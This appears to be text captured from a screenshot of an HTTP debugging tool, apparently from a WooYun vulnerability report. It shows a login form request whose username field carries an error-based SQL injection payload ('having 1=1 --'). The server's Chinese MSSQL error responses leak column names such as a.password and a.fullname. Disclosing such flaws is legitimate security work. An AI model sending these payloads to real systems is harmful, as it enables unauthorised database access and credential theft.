 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
TxtPassword=1&TxtDataYear=scrbsp_JX&Sel_DataYear=scrbsp_JX&TxtUseName=1%27+having+1%3D1 --
0:0 0/91 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
<html>
<head>
<title>列 'c.companyname' 在选择列表中无效，因为该列未包含在聚合函数中，并且没有 GROUP BY 子句。<br>列 'b.homepage' 在选择列
表中无效，因为该列未包含在聚合函数中，并且没有 GROUP BY 子句。<br>列 'b.groupname' 在选择列表中无效，因为该列未包含在聚合函数中，并且没
有 GROUP BY 子句。<br>列 'a.password' 在选择列表中无效，因为该列未包含在聚合函数中，并且没有 GROUP BY 子句。<br>列 'a.fullname' 在选
择列表中无效，因为该列未包含在聚合函数中，并且没有 GROUP BY 子句。<br>列 'a.name' 在选择列表中无效，因为该列未包含在聚合函数中，并且没
有 GROUP BY 子句。<br>列 'a.insubdept' 在选择列表中无效，因为该列未包含在聚合函数中，并且没有 GROUP BY 子句。<br>列 'a.id' 在选择列表
中无效，因为该列未包含在聚合函数中，并且没有 GROUP BY 子句。</title>
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
www.wooyun.org